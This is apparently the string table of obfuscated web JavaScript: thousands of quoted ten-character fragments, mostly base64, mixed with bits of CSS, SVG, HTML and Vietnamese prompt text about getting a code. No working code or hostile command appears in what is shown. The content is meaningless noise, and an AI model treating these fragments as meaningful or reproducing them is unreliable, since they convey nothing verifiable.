"ZtIlo5a5BR", "ER92xO4p5t", "h7gHAOvhDQ", "inOYl7kZFW", "ejZdsaGNi7", "QjGan0zeHu", "PthGXQ2tRd", "vkE/de3CW+", "+cx7ndJTJ/", "aXQJUwZWez", "9cemirTXGv", "Jh9CCH1e8Q", "phcf4bUuXS", "jdM+jI65jI", "DsLvsu7BXf", "v1JPnGvvtl", "lf8s1grw3z", "ljPxNyzMjH", "7yzUMK81ik", "lOhuk6m4I2", "3sJ/Oe4QgN", "PEvfSmuFfb", "Vz7YDANgpc", "cpuXMSFi5n", "zD3BM7rGdi", "yP84IOjPR0", "O5HozpE7bD", "GoWO+6HJoa", "AijWnbKhr5", "bm8fSrhWkZ", "mb7QeJebu8", "bQBHzzuQc8", "CYnQ5oZhzL", "6RgQlvifnM", "5v8xFxoQQg", "rphpNclk6t", "HiCGmyQlOd", "aVMXVtjd6+", "QwhVxeaBbM", "xc8v+4l7Mz", "4fILvskdrz", "3KWzMlZzNB", "4eJewAAwAC", "tarell, 'O", "b88PNcM9yy", "C5oo4VWb9t", "un3rqpJjjp", "2Ke6Je4M3z", "3eniLn7VQV", "WlCL+juB+Y", "H5PpxpM5Ep", "ixpXZ5zxnu", "Ne/3BMxfeY", "1ztwxhnM1M", "+nnTFGe8Il", "hgcS9+tKdn", "fcP1yWhxpc", "pBuT8dljAP", "5CdaEue10A", "gt0I7QX05E", "U5b83hGNCP", "54a4BwAAHw", "yF2Y98WpMs", "O4l55Yisnc", "P3FuIfAAAA", "QAAAFrxdeQ", "cfghncnn2c", "FxE5yt64z3", "snLGgAAnIS", "kjFLRIqpj0", "4CnJe4J+5F", "ADAbXDABwA", "l2U7iXmliO", "m+Uk7hH3ah", "qWJewAADxy", "Ke5FN88Q9x", "YfQgihVxQv", "mHB8Cto54U", "2z80Jx7+rF", "56Gft3h3sf", "XH8SMle/qm", "26mu0FJmec", "mN3X12Gsyl", "uYAd9YhZmH", "8m4zHsGwOR", "AABecRj7in", "match", "7gEA3AGBDw", "kyNan0wQFK", "Ye6JbIONVt", "W7rnahzHOZ", "fuAtH", "fJZeAk4wWz", "Vui lòng t", "Sq5M1BTyGL", "7xH1jN7RkS", "H/uT2erNxa", "/OId8Zrzve", "FjCPPA0Fpm", "uycly/03WA", "qTmXxe2Nj3", "ZyzRcMILsk", "fd0p8/ncxL", "D8m3I9/l/c", "NLZeJSwF06", "BTvsf/MAAA", "oKpPRp0By2", "ml54z9A9d3", "fdoZ7Wssd7", "ZnbNo6Z20b", "Pg35bheZ4G", "8AALo58AIA", "9xJT4l73Zv", "iwOZPnSSTi", "lor);\n    ", "zjWV6jTyTL", "UjA5gROlmm", "4V9+s783bF", "iHgAA9IUPE", "8F3eLWwMcT", "yNan0wQFKf", "eOdwrZNrPC", "RBzLwCmNYl", "cvxTx", "ZhgAA7NJZ4", "99 223.17 ", "2Zxj7M85/r", "SyT60WSOhO", "upYl7AJDhB", "Hf+yY8c/dS", "5n+cq/Ad9f", "3Esz45Nh7r", "ruys2tRtXC", "4WDcz/ef/Q", "W9ik2B6pyO", "J+5574JFsc", "7hXX3qrk7h", "NyzOol7HjN", "ujfbDxP3Wo", "zT8QDkHR/u", "VdbFqTKfrU", "StTGOFWmcQ", "oX8VJACIWF", "YekBVOXoib", "IvkK+K2//w", "MqPiFeW+cK", "a+/mnm+5gR", "zRvA2jG3Gb", "tW0eg7Wi7b", "+49QeQDAAC", "lZ8KLAZXYe", "+JelriXJu4", "y7D2RQzrUs", "qlPF45tqtn", "+k0M0Iny9x", "ZnKPDspO4p", "LOfBT6pF/f", "50tnpjkRnq", "QFFTDg+Be2", "q3/JZyuYZd", "eQmilMPcw9", "cwDT2ORGep", "7pUmtnMS93", "zEPd15d2iX", "5b7cUbQmYm", "kWnzrphI3H", "5sP0zcS2+K", "w5pYk7nkh7", "CykQmNJOak", "M6HzSTWbap", "eKeuBch7ol", "Ou0O7nLefn", "ZxxXwe0zWS", "08SLCSF0O2", "Je4ViXu5vf", "YPYTQkqzwQ", "HvufXneKgq", "h+iU/M/Z73", "oZJk4erJCX", "PxcWX+yt+e", "z7PEesWMph", "Qp4zHM9du/", "EiT2cxD2Lc", "zD3MPRWFuV", "xMffEID6Ju", "7hX47npdb2", "qoO8i3qf4l", "XintXL16+8", "73PivuceeC", "m+KeuJcl7q", "iHt2J3GvZp", "xTy/DTLpk1", "yuYlnHdC9O", "Qc0AAAY8Nn", "tmKbQUPuu3", "6IcStTFOlW", "94gdSzEkXa", "hU9yrb14cE", "OJ/DvdfyHe", "cEb5m+Ke9H", "P/7n/4R/2b", "finally", "TEw+hBDqFf", "1U61Y1Cpor", "UIDhbmHuWc", "mGmZzmZqUx", "fIfTPwtzD3", "d3NLUaDwBV", "zpoEUzzJTV", "u9FdznKmv9", "rHdU7LtfmA", "o0sc00Uu1M", "wtzD3HOgMP", "GXtm5mMMxl", "/GSDW1MzD3", "lFAAA2L1bx", "fo+cYPYTb0", "mAzqNLHNNF", "rMB+GPJtL9", "VOWpOt3Md/", "vinS6evCmJ", "XnpT3KvtdV", "LHeZhZl4nP", "e8LEHk7ins", "U2Wm1mYhzr", "hd68b0o9fs", "O2HuYe5ZhL", "kmfq6iiDaH", "/3q4VMm1su", "KdMHOGewIL", "aOY+bDPRnh", "E/YuDOxoc/", "JbIONVtGrN", "TyfbnM0KDU", "+wM+0Fc61O", "H3dKfH53US", "KKmGuTh/ou", "WIoh6SKlMn", "2ikG5Px2WM", "XSyTPu2M9z", "DgU/JV5GsQ", "THr4mFBs6p", "j47mnGsumw", "VosU42xkSt", "5AwrmWp0sk", "TpZp33aGe1", "vwm3eniLn7", "3MPcswtzD3", "S9hcgHAADQ", "PWKDwWVm1q", "IV5b5wqU6t", "ubchdMM28R", "ySmVqb7jj1", "PALK8sAIA/", "d1tinviXpa", "Z5fwub+u7v", "gI8Ab7oAAA", "ZkboZJk4er", "E/v6j2Xq0s", "YL80OVm4mK", "qZEvUPuxxl", "0s7i1EPgAA", "xP3AADgeBz", "Yp+QsPQu2V", "t3chL3ipsg", ": flex;\n  ", "yBUxr+0vON", "NhvjybdIuk", "e9K/5TfM8y", "vdymuJfbFP", "fAI9niFno4", "S5n+cq/Ad9", "K174L2kJVJ", "0QmWJUjzme", "Mz7i9QxsYJ", "xDwAAPht88", "ABzMpcgn7t", "h9YmHuYe5Z", "jSSmJOWD8U", "40c4NHfBjI", "3uz/TBxL70", "j7LgTNnJfX", "6tr+0Yd6L5", "zW4zMzHj3B", 'ent" id="n', "px;\n    --", "LZ6p6fu7kq", "+T5mBJ4JTK", "mZ9evehtwF", "b3ZcKO5dvX", "0um7QCaCY0", "PIm4Z3cS93", "Kz7Q8zmZqU", "2+49kihNBe", "gAAgCvORz5", "9zby6a417A", "ePJC4pzt9P", "J3Ctugri3x", "HOmVj/ri1N", "NxDmB6H/3G", "3EPd1Zh7gH", "3g2nxC7PFX", "TuiXsR4p64", "Mpcgn7tU3h", "RyG9w8S99L", "PdviLZzeS6", "GcFff", "QM68ApnWJy", "QN7x4X61kG", "Yxwk7Q2G+N", "xzuCe7eAum", "7/Tb6vIO55", "mfi4cnPvx/", "6mSZXC+S1J", "9iXzi3vCmu", " 66.2699 6", "Ks+7zO0N3C", "t8N8pq/Ef5", "dlKlpZUXon", "+KWZhOyYud", "9foZJjDvQ8", "nkC0f4ytYx", "58pcRAzrwC", "WMl3jHO7Rz", "u1qnPokmrm", "tbuz2kM+f+", "+RD6B5iod5", "j7dMerN+Yx", "OpmVv3Ge4x", "6YuJfeFPfq", "gZ8D7df/O3", "y5afu000kx", "xL2FyAcAHJ", "DaGVj", "XBPSx17qs0", "X3uok7tmc0", "ycbGRCI4k5", "ibZ0GBAqcx", "KdhUyuN0XG", "acai8+ZHrz", "n5O4Z7FOcx", "xfm3vDck7e", "ce/qxct3Hj", "qYIUwZL575", "ACeAG+qAAA", "vlsgEq3LE+", "XPpoa02xb3", "fJWECV0xiU", "P7LCeiblnZ", "kw8hdEexca", "j36uaZYyEJ", "2BGeY8qzaZ", "j2hwtmCnfg", "22z+CbFLUh", "YifU+hL4nM", "Llf0UMnY+T", "x2j3pzP6Of", "x0P9Ml7nLY", "tZ7intRnuP", "2ntyLzYahx", "dTfFvfrmOH", "/yf8U50AwD", "ogQb8Tc3wz", "syxsQfZr4d", "LpvTTKT9Cm", "e5n0pD7+XI", "R9l0Imjkvr", "lNlYu7ZJh/", "aGZ8Mc8/Nx", "H5IWTG2qsl", "BsZ5ikqNhN", "R0MaMbRWDc", "zRD4AAGbys", "tFAAAgAElE", "6J8ffP4O6O", "wBAIDViXvP", "VqkGGcj03/", "9OrmVB8PsF", "Kc76xD3AAD", "VOAawkrKhN", "/O3fyL8nZC", "xyg1EfLNJ1", "qQ03o3EBcy", "ZlqXZDJ1qa", "8PEPQAA6OK", "3uTAtdCZ3/", "capl/yM2O/", "riFHs7AY/c", "XDTrmS0AR0", "3gEKmOSMUt", "ugtmP1PiIG", "HYS95SZZWd", "M6H4fILvsk", "SA74vjkO/y", "To+1Eyb8Xf", "4BgAAbsqly", "/Lvf4tqEw2", "h/ouuQScZL", "HuhX+T7yJx", "l7MAV+qQAg", "hnuziLZjac", "RZO719932h", "m/jEt8h3eD", "uFvcWIh8AA", "La/4Ey7Wx6", "rGbegc8E1w", "+WUTsJHfrO", "iXteiHsAZ/", "9nQxsTcw9w", "RsZPcresM9", "u+h9sO/5Jv", "T8DMbeN70H", "liHuzN8U9A", "DbufdrDwCw", "I/zgg6M9HQ", "2HLId3tFcL", "WznJO7pztF", "AAJYSinzEv", "lp8ZNT1xb9", "k2Uu3dU6od", "BWW1eyUytT", "5Z5x8BNP76", "vFJD70q2We", "26Dr6bqe0T", "x;\n    --t", "NOdj6dfLUz", "v87TnsDhjv", "f22nOUWblj", "e2UjcA4C28", "wcS94AziXn", "ZrNOcxL3IS", "xsAAJyIuCf", "qkz9vGmKs1", "HPNc2OJ9/U", "uK9ZwywQwI", "C3usU+JWfp", "0f5c8u7gEA", "99Fv/3+pqs", "ppeZme4r1n", "OaQ7xzulTD", "UcwvcutVM1", "knH8H0Pvq5", "vDyKV", "LpzhbGfKvD", "zO0WHZSdxT", "0pvl8Futkm", "ABwKaJe+Je", "lnm/S1s6ru", "xcRMsE3OFY", "nTL/mnOhFC", "lLjXvdl+mL", "0mIe6udxD3", "bY7BMx0P0p", "padding-to", "abD9I3Etvi", "B75iAEAMBh", "zQyTLvb2FT", "mirTXGvvtl", "ExNwTgzAzM", "/MU0/zuLNb", "H/Pg8cuK48", "S9NHEPAMCB", "n3xO5eXZzs", "P2Snxn7RfM", "Pi9s7Pv4+K", "98Aj2eIWej", "S6vlibArPa", "+IAAAAD4wX", "ejxTIzVQJ7", "e3sKnv/s4b", "OlrnxGOaZF", "l0NnUXlwpT", "U5zEPd05Oi", "e69Vu65y/J", "pca+02X6Qu", "ArDavZKbWp", "yNTpZ5rV+m", '"objectBou', "wAAcEBPkU/", "rtapT6KJK1", "8I29jb0c8u", "cLj34/Gnv/", "elvbv+X18l", "0XgkbO28/O", "Qut1I1v4WZ", "Iez1y79dPJ", "aXSZJ", "doV1O4p7uT", "8PAOAHAi4p", "a+b5cZmhQa", "GvjZO4pzvD", "0sLDTHaPei", "PYmJuScGgb", "uhyM3GxU7o", "Z1u8hdN7aZ", "Bs8EJtKYtq", "MQ9wzG4l7A", "DdUkcw66EM", "PDWTB6do5M", "iSrYfolPzP", "9V3eLZQfhP", "Mw5xzw1xDw", "6auAcArM3h", "SdzL7Z0OiH", "472v/y1f8A", "wkca0bRWNf", "5F56XV+sTY", "y07injKz7A", "PjG3sJMQz6", "wTjmIm1vsQ", "e8q+/dZ9V3", "pdcYh7pmNx", "zMxol06m73", "5r5Ps1beCY", "h7978m3zvI", "0Pupdf1xdo", "nIBwAANR6k", "AASURBVDHD", "+ca+yKe41b", "Ye3Um5t4+J", "cufmZ77ne2", "fu000kxZ7i", "02la7meePX", "frZJnaVMUc", "Ybpik0ugSp", "Fy4figYvCm", "9capMrRYpx", "Wam+4o13DI", "tp3eDs0xKa", "u6JexHinri", "xsd+23/tv/", "bvNmzc21tg", "SdsDPcbJV3", "2XrYv3zL//", "Pf8zYFrkpO", "KQzzfFZrNO", "3Hvaf65TgA", "mXo2XbGhjY", "ch3/ayneEe", "Z5SAHgEMQ9", "1y79dPJMu3", "S22Ke/XNrj", "TfvzWA6EYm", "c lấy mã", "c7R4dlJ3FP", "Ab3gABAODx", "f5F3xNbPkv", "1yP84IOjPR", "tyvFjJtbrl", "RktmOdw7zr", "AAGCX6pFP3", "k7nl4M2swM", "qsWwKXIucq", "ND36MSYfQu", "sI+6liXsAA", "2KZurbGNqE", "AMDhiHviXo", "xrWJQ7k+HJ", "RT36pvDxD0", "Dmdm3FuIfA", "5jnck128BV", "kNQE6ZbiOP", "3LPRHzE0jG", "lfLtumo+rJ", "nXp6WZRMdM", "8vAEAwEmJe", "IBzAidLFOT", "7KLt2Bqw81", "y3c2bL72u7", "0Z3OcuZ/nK", "2M9zTWv1w7", "ra7i10souu", "uvfDYsaMbU", "+Im+Ek7tkW", "od5QmHvDc0", "7O3O9ybX4A", "l1nuMcwHQ9", "eefIPn6gr7", "CCH0L2JDRC", "gReKeuBch7", "/9xuW+3FG0", "Rr7h7Wjihb", "qe0T943d0J", "mnPYXHGeOd", "AZyOfuCfuD", "1x+mtyHwYa", "qPHl93sE0+", "xNyr8ZINbU", "/YXnGl3y2N", "SfoE1zXjyS", "XBrH1IZUGP", "S97o32w9r3", "225.491 69", "AGC/PMwDAJ", "W7kSjTZMjV", "c8g3vmifRk", "w21b7DW1dE", "y4fOpL3JCm", "Uc9M0Iny7y", "AhNpTNtW0c", "ZLdJzOsRGw", "l+Y98apMrW", "dnCoztTaDT", "CTTvF1zJeA", "btk2MwcTGg", "uSKeYeS2Ye", "WhoYWLu1Zm", "p7u1uU9wT9", "AKY1iUuByi", "logo-tf", "AAAB7zoggA", 'rect x="-7', "pl/zM2C+at", "6a7WCaU+Wq", "NOy92u+fXd", "Izot0zG/d6", "dq3ffZwj9v", "jb33oTJhxB", "Pce+Fz//gD", "rGRrYHEY8+", " --traffic", "J+4bu6ElS0", "8eyVqW3upM", "ZRp34NGmWW", "GAGBwwAAN7", "HfIPYyT3sO", "MOD4F7Zxw5", "yP/mzP01/P", "CmbLb+9NVv", "WxxCz2cgcf", "E7iXs06zUn", "BjbbD1svHD", "6aEt2by6By", "fEvcEb5m+K", "NUH7LMao06", "dPMe1RZF6f", "n/x3TD6EEH", "49t4j43BK6", "tDLBqZXM6H", "transition", "ROzmmR2Tmc", "sq+LijJaME", "1W7rnahzHO", "9V5CIJWRuJ", "+ss2bNDbWw", "MCeOJgAADD", "OJ8vkc2Lpz", "9fepJTMy9G", "Xn3z4oC4N3", "YzDZ/qFjoh", "uZNrdcJi4F", "5oS4t9z+/j", "ue+uyLGoHM", "8cvOUn7vl8", "1Y5BpYr2Vq", "riXGH75f7z", "N9xRpumQBm", "uHMc0mwKxC", "isZu3BRQx4", "b4N/gAwAo8", "RxrRtFY18X", "w1xDwAAYAw", "qullZqb7ij", "zdubKypLYd", "GbpbkB+63E", "xUncK00cQN", "UycSmATl0H", "kx83pEgOnf", "meczfWkLoL", "qMQ7O3O9yb", "L365rWHt9g", "mwIAAIAdux", "YxPhrnnZmL", "SIcw1TNvOg", "7Rr0R9yrOu", "k9fnHUyzL5", "i5hjttHsp/", "AAnxk+BAEA", "AAQAAgFN+8", "1/EelswtQd", "s/vDN0tyA9", "X5oJ9GozEP", "HiXsAAMzjr", "Kvo58xL3Ay", "93AAD48BD3", '0538)"/>\n ', "PYbpeADyjg", "5wDzI1ExzE", "PP/Sj7LgTN", "jLQ64xD3zE", "QldMYlKxKd", "tVJ3POYiXt", "NPXpnWP65z", "hVPnclku0y", "VpvFMjdRAn", "5Iwl8rXROn", "bxG7qHfBMc", "9fZRNxLbYp", "brand", "OoyvW+S3hX", "X3hT3anudF", "sv7gAAO9Ef", "fRzzXNUgZC", "Q93Tk6LDuJ", "AgGnEveyPU", "5nB8uOUeHZ", "9evehtwFM8", "DPmNpt/Quy", "8S9irPu8zt", "spASHbbyjy", "yLGaErHBr+", "MQ9cS9D3BP", "LA+rAMAhiX", "iXsFiHurnc", "v1QojbGqTK", "53pL8wbAtc", "bWEYImTa3X", "s102nhzJtc", "tf0FZ9rd8p", "IR93Snz+dz", "EPgCA/bv3e", "4DkledjQld", "gLpjbcjMYF", "0NmBqbz3dP", "OQd3y4Xy1k", "c19fPO/Xg9", "zH3rEzMvX1", "thumKzQCds", "S+6mf5xfuq", "ugsX5vuc3f", "AAGyaF1cAA", "PxqZNO2Bju", "7bD7wFM/Xf", "YWLu1ZmXwt", "ATiXtJE3BM", "YwcQ8AAJjA", "RuHM/Ypind", "wkca0bRVUh", "2TD2F2+atk", "kxOhjQzDmX", "HhfrWQaXPL", "2OCRsHMyXx", "UKnFvIfIBA", "PLNjMtPwqW", "kwAQBwc/oj", "Y0Mw5l6vvE", "YAPBp+Pnf/", "BZHmpwmZmP", "2piYe5h7Yo", "ovrLYp7ol7", "AZ+VlCAAAB", "zC1HycIbkH", "WhzBnuyTZv", "6GNDMOZer7", "Omd928Q9AC", "6y9em+9zdM", "cQ9I8Q9AIC", "6KGTMfK/tg", "NK2Pq2hq9f", "fQyS66tr+I", "il6QmONO8W", "fpm8aapm9d", "6iXs2Z3RIa", "jmc6lU4To+", "JO55Ie4BXM", "Cbuk6WSZ3D", "2NtWxu68uw", "HrmJGHvxpt", "gTLwAAQBAg", "3SnZQJxT3I", "ss1bMLVHg+", "AAfIsf/+Ef", "BqV20sk0Gb", "T9sX4mY4pW", "Fj/RRae+Fe", "u3lbQBHzzu", "ct5+dTzh3y", "/ucuO+5Bx7", "lEVV507jXT", "mqLv+C+Bpg", "4p7tb3OC6t", "HMB0PQN7x4", "c9ineYk7o1", "Xwe0zWSmb4", "jenfwgGdZt", "7FCUwwkYKW", "ti5lugtmP1", "LH0z7bOL0X", "5Bs8V1fYF6", "TqYkthhv43", "wDWAEXBAB8", "cL8kOXm4mL", "jjXMGUzD+p", "position-l", "eexFxt7r0J", "nJ/eyqwAAH", "3Buee9I4wt", "2+Ke7W9zgu", "WKc5iXuRkV", "6XiQxrQd60", "z03eWehhHm", "lement", "z3JNt3oKpP", "sAAPBs+MAB", "ZdOlsnJkGb", "VuNNCAAAAG", "1JjL19U8z3", "x8A4IMQjnz", "Qw8dm+xz+q", "ATvjFB4APx", "y73eZy+78V", "+QDAADW4Sv", "w7cDV918Bm", "/9dU2cKk9e", "3/QoXYg5TO", 'sform="sca', "ibnum", "MxzPXbv10s", "aHpCYQ95Im", "552Zi7tV4y", "sO8OrEffsT", "i0/tG3MZ3c", "OUqa/3Cvw3", "hWgYYmfXr3", "Gd1sJ+6liX", "KE9s5iXu6c", "oerIdU9srl", "BZM+eHelwC", "sqmHkmuCiU", "VPcE/cGb5i", "QBmhE6WuXR", "OEOzuP1kG+", "hide-noti", "669JYu5AVm", "Ym5t4+Juae", "McO9J9v8Qc", "Tc5ViKfZ7i", "Rdyrb/YR99", "/Th3+T7yRh", "/3Cnx3va43", "bm40c4NHfB", "msa3i/rnX/", "ZJoMXEx9/x", "fOqkEzaG+4", "inv1zfaDxL", "2YYyzmamfC", "X0EilpC5mX", "1HRi+NdNl7", "Z7s4i2Y2nA", "zgs7AMAOfP", "idLBNqULrk", "AHRL3xL0Ic", "NNOQD+uShT", "7gEAADTzRg", "nMB0fKrpZW", "udxD3dWYe4", "+k5D56qUq5", "beIewAz4ZQ", "C/JDl5uJi5", "qX0RxDHhEc", "gCeIe+JehL", "aPCnGjOsRq", "jNjpNi3xTz", "35fELsktQE", "NWca/14S02", "v1Y1+pkmZw", "Bnu4Uyb6wz", "qTIfP8Khud", "ABvgAAAb6C", "VRnIpRJxye", "irxZAAAAOK", "wMspAABwWM", "9jLPO05LM4", "mbJm+p3Jo3", "+qbHRdW2RT", "7pzPrLdMLM", "CTKoXfGb6L", "mLmvWjuqZN", "8m0ex6Sq99", "26tyH30uv6", "07RIN03WAw", "CSdxr4yTu6", "T96LEvShxD", "IDViXvPb4p", "OKeuBch7ol", "0w5NNlRL+x", "cO6b1oZU9f", "inrg3eMP8T", "hU3Qdzb4iT", "Bu3kY+4t81", "+Lhyc+/H+o", "vDbvkHutSR", "ht: var(--", "bRM0/nUJ/v", "/F/svdm+NU", "/Bk0EIoVnC", "T93J7dy/96", "Tint1J3NOd", "Q65H2cEnZl", "gbmfb6LBn2", "DckXMa/sLz", "JjCRxrRtFY", "7iXnETxL0t", "XVz7zXqf01", "QaV4ax9SGV", "M2dcFJRktm", "oRNiUr3gM9", "eTZUINSrcc", "5S5n+cq/Ad", "7mfnceGI8W", "SUuNe92X7Y", "wUAAJsg7ol", "ewAz4ZQWA7", "hwnQ3wPifu", "9L2cfOcRuH", "r+1EnAOY3k", "qS1mYwRkw8", "0Jx7+rFy3c", "d8arjZd9oM", "gEVfvvdu+H", "FT/5LvnPAB", "o3bSuzfn28", "rsTD3Xiv3X", "RgZhzufT3O", "xNyrMxMNLU", "UCmBE6WebS", "yAQA2SNwT9", "xtamKOUDSm", "t+gGByBZkv", "9nlvtYVPcq", "QANs0/NwDA", "8qe8bwIAAE", "SdlalpZETo", "uYe5J3ZYz8", "edwT3bxFkx", "X1OpkmdCV1", "My9Gi/Z0Mb", "T338FiVhC5", "y7ydzaY6P4", "16Y5TL2SEm", "ZvinuFTXEv", "Ub2piYe5h7", "xE++fRcROc", "nGQLc0ejGh", "/mnOhFCn0j", "LZeJSAJ26D", "/ROzmmR2Tm", "Y+zVmT6ej4", "2JTVpvFMjd", "s5iJ988iYi", "MfV3VLPZtj", "a/4nOL2L//", "LMIcw9zT0V", ".dev/andan", "AAAABsic/q", "1LVrJ1KdNd", "8iTYzuCFI5", "IDMc5mXr4N", "lert_btn {", "IBwH74oA1w", "9en3cwzb5g", "rS/0fWPmik", "DmHszUz8XD", "AIaMjUpJSb", "16b73N0x6s", "T3feHdrlJO", "DPz7SOP/r+", "T/LKWD6TeO", "int1J3KtZp", "jmPhVE3UKi", "gcoJTiWvyk", "eDW9gAADQg", "kz9vGmKs1a", "3YGrDzWhcw", "cgGAxDDy3b", "5xrmDPcEFs", "Z3L1QGPfv5", "rFv8wGe6Xi", "TLgJIjHPZ/", "RNzr87E3Nv", "Ke+Je8cmbb", "7jdKupylTH", "nIX5n1xqsz", "vOBJO", "6dilvzZScz", "eRzx3iZjhD", "fcmbzIXLs4", "CuGuBmb4l5", "V2WFM/79zH", "bVfQ99vCXS", "b5C76bcQ73", "p6Iw90rM+G", "FPmNjDSdyz", "HvDc0++wXN", "2SttiZSZ/N", "mHuWYS5h7n", "5iymQd1qaU", "ac4IJQ3gOq", "HPTNCJ8u8v", "n0xvc5avTf", "G/qDD3Xiv3", "RqU2kkn02T", "HGSS/PZNzz", "fCX9fZRNxL", "ziecu+Vjb3", "6ISfWCz0y/", "PMtC7JZOpS", "YfmjBvH98+", "Gdcin7gn7k", "r1W7rnahzH", "EYo06nbw5x", "KQMh2W0S83", "49unO9nMRr", "gHnFyN5mLu", "FhnqJiM1En", "CiUt5VuzcP", "o05jA1Uvv7", "AMknWmOz2K", "uKe7gxNIu7", "T3KtvdlxYZ", "FOMcxKyHMi", "PjpMXId7Oq", "fT0HZvoZNd", "i1EPgAAjs4", "vdv+OEU+AA", "T5/M5iXsJJ", "rnVx7uqZnz", "/WB6T652RO", "DgF7w5gEAA", "YFPEPXEvQt", "9xVruGUCmB", "WNfF8um086", "TnifGZKeGs", "WaQTYsoeKy", "gM4GTO2tL/", "dinIOY9VCG", "//5a4NzD/0", "yAIFwoAfFp", "eQ73Uph8ov", "LHTHaO+9Ud", "McsJSCY2kc", "CZ1NtU4pb8", "XgA8o4P96u", "AAOwqEVAAC", "CmUr1j4kvT", "jh052EfaV6", "ORzKh2FTr5", "CCK0VL1qEE", "B4eSPnZwv1", "vjhVpnje9M", "uYzqz/jKdM", "Yp4nyptmcZ", "Pjk2HuuZmY", "Nk7inu4MTy", "+9SQm5p4Yx", "PLEQJ0yHs9", "MmGNibmHua", "PTfEPQAA+E", "2XLs9IfYXb", "xD2fk7hnsU", "Yz6y/TCTNn", "Sp9cIBSHy3", "wQhtFyYe5h", "nukPuHy/JQ", "JexHinriXm", "T+0D8LkQwh", "Na2sCJ0TAF", "LfFPMwmTmY", "Gvt9w73vLG", "i9/YrV2Lg5", "HvCxB5O4p7", "brj1AsZ4SZ", "dJO8c8r3Wm", "BJMryHzpBp", "4t9BJ3Es4i", "U41lU+Ba5E", "uuXZ68HCPo", "vmMAwAAOxa", "90qb7QeJe+", "+L5dt01H1Z", "vOt7+wT+He", "KUfbQncO95", "zzd6X2W3ff", "O4FxlpdcYh", "KaLTVMXG6i", "3h3Y5iXu6M", "d5W0E3ZO6F", "9f8r3euP1C", "346WaZ92xn", "6VvoGrrMB3", "odA9z7weMS", "XPVp75hlnd", "zOnm3psw+R", "yTu6c7RYdl", "cS+6Ke5lls", "II3VVs4Ai9", "vUpZObRRFM", "fAihir7jqS", "MC0DjMz6dW", "36ZseFVTbF", "yv6KGTNfKl", "q+/cabk2F+", "+qbXXcU96K", "+ve4SKeYeS", "Ss7Ss2BLhV", "mwVcIU8zDR", "wo7l29ePlO", "053jPrWHy0", "GejnJjNDJM", "pqgbQyU2vz", "8W+Yh7klN5", "7Nidxz7Y4c", "smVw/k6WSZ", "P50JnU+qfK", "jH3HP4STul", "OOO0LzxxsT", "IDVnI184h4", "TIzVQJ71vf", "XzfLhk2Mwc", "ce8tRD4AgH", "MPcswhzD3P", "t8BNO73ErV", "ng-x);\n  }", "n7euR+vh8r", "lpvS8wHV2W", "stkFZmam3e", "P3InYY9xYi", "P/A/ZnsO97", "J/AJ1zIj0e", "jf9Hl0Naoc", "vCnvJxVf/8", "bkB+63Exc7", "CtNbOck7un", "iXvdm+2Hzd", "1 147.66 2", "ZzEPd15d2i", "OvVJNHFl65", "1Sr5PlbbMF", "uIewCK40AA", "BP3xL11N8W", "rm59yZMPoQ", 'ndingBox" ', "XueF1TbFvX", "PtymaFBqZ1", "ết<br/>bất", "cKlOrRYpxN", "ux/uPfuaKO", "over {\n   ", "dl4o7j1/Ue", "Ie7AZfvkAw", "sk+tFkjoTm", "ZwqM/Z6KMY", "dwrboK4t8V", "Ge4JLJApLe", "xEDOvAKZ1i", "6L5p46Waat", "eG7hYa7DM0", "U/s//9/87/", "nu5TXEvtyn", "MRP31jqJe7", "axb3MMnul4", "+sLfd+YuWJ", "1Dvea+w6+w", "2qIu0myZmG", "xiGHm3psw+", "zhoqpO4Z1u", "2aNAdtDAm9", "OYWo+zpDcA", "k0fn6OSJgT", "+4lybuAQDA", "90R9g9jLPO", "2Xat53hntZ", "vhns4OzH97", "g1tTMw9zD2", "AcAS+CNBgA", "BzAidLHPpr", "xzz83E3Ksz", "uwUb4xQMAK", "/Db43tt/9p", "EGoQ5h7mnk", "4AAGAXHiKf", "PJMqEGpVsO", "0lud6S/MGw", "1XrOGWCWBG", "fVj3TStj6t", "MvHYTQKGHu", "S12Rinyqxh", "Ju4ZIe4BwD", "YHAACP5ZvI", "jjMceZ+RQ+", "d0IjnS/dwP", "6bUo15TF72", "Mvhbm3jIm5", "lNpJJ9Nk4G", "C3x2EfAABg", "Hs7AY/cW+6", "+rcXECEeCP", "FvNMrqzEHc", "kiAGzqtf/8", '000E"/>\n\n ', "cEZb5BP3sr", "uSJOlfn4EQ", "N/psknLnAK", "AgdLbWGSGO", "8gHAAAv84A", "Ou5t6bMPkQ", "NuZde1xdrU", "24m5l6Nl2x", "AYDdaI5+wB", "crb4kL8944", "HQ5S5n+cq/", "fuRYh74l5i", "NPM/f52zz6", "ap3bJRrm2B", "vohJhUL1gy", "xD3ACAPFzg", "n+DKlT15U4", "9MywMisX/c", "kWIe+JeB5E", "5Loha5tSym", "+Rnxn7vm/D", "Axt5GPnFvy", "PHOmVr9rC9", "uYe550Bh7q", "J0rkoUpaqx", "xsUCDh3xbr", "AAjsBX8AEA", "PSK6GnTpZp", "dy9VMrfZ/B", "cz0xZM/3O5", "wJfXc+IXZ3", "OiEn1giVTi", "H2Xx8ZzTzW", "IX6mSZhpYs", "eYEve6N9sP", "BCCK0SLxiE", "bMXG5kxX6A", "Dcn86LGEee", "Ht2J3FPd94", "QFqZqbV5h9", "p6+C7mdo+c", "uymgllaubR", "xFkxteBiNC", "eeWIrJ3FPd", "yLMPcw9Bwp", "5voa4t9tJ3", "J4d633+dn5", "Tth4LD9KmJ", "10TZwq07I2", "eAkhhEYLcw", "25h7oFsi41", "/Jtv7/pas3", "v9csU8/Qyz", "4W9tN5j7Az", "72fRNzTnaF", "qLzFCHEtNf", "r2FyAcAAMB", "   </div>\n", "7d4eNewuRD", "XifL22YLdB", "qdLG+bLdCN", "bap18I8M8R", "feGJi52B3+", "On7/LYeO6p", "u5xnbO+beI", "KQsEm2fGL8", ".61 222.67", '99/xlink">', "z/3pbPXGIj", "LsTDg2g3V2", "3xL3BG+Zvi", "9999;\n    ", "ic6XTAPPfT", "lT2cYEK3LE", "var(--traf", "mORGepQYvr", "HspjqfZ4KL", "EIPZ+Cxe4t", "+0bwNoBlzm", "yN1P6+f8rm", "1V8s29yQt0", "RDs29XnlLX", "m+Jeba/zwm", "W8bE3KszMf", "173ZftiXv+", "52Zi7tWZiY", "cO8L2bzRY2", "UfMMYe8td5", "CPvC237jPc", "Kc5iXuRkVZ", "ah7d5CJ7vo", "EafKrL+2E3", "bSmLatwqlz", "uTqgef4rn+", "r7bGwH7tNa", "8Hcc9sJO4B", "ynuRTf3GPc", "iLOylT08qK", "P/els9cYiM", "UHspjqfZ4K", 